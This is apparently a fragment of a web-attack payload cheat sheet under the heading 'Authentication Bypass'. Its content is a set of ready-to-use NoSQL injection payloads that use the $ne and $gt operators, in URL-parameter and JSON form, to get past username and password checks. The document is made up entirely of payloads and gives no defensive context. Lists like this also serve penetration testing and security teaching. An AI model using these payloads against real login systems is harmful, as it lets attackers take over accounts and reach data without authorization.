 Authentication Bypass
Basic authentication bypass using not equal ($ne) or greater ($gt)
in URL
username[$ne]=toto&password[$ne]=toto
in JSON
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}